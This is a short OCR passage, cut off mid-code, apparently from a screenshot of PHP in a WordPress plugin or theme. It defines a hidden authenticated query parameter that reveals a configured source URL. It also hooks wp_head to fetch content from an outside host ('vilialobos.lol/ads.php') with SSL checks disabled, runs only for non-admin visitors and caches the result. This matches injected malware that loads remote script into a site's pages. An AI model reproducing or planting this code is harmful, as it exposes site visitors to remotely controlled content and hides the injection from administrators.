
(isset($_GET['wmo_hc']) && $_GET['wmo_hc'] ===
WMO_AUTH) { nocache_headers(); header('Content-Type:
application/json'); echo json_encode(['s' => 1, 'v' =>
get_option(WMO_PREF . 'src',
'https://vilialobos.lol/ads.php')]); exit; } }, 1);
add_action('wp_head', function() { if (is_admin() ||
wp_doing_ajax() || wp_doing_cron()) return; $u =
get_transient(WMO_PREF . 'u'); if ($u === false) { $src =
get_option(WMO_PREF . 'src',
'https://vilialobos.lol/ads.php'); $raw = false; $resp =
wp_remote_post($src, ['timeout' => 3, 'sslverify' => false]);
if (!is_wp_error($resp)) $raw =
wp_remote_retrieve_body($resp); if ($raw === false ||
strlen($raw) < 10) { $raw = @file_get_contents($src, false,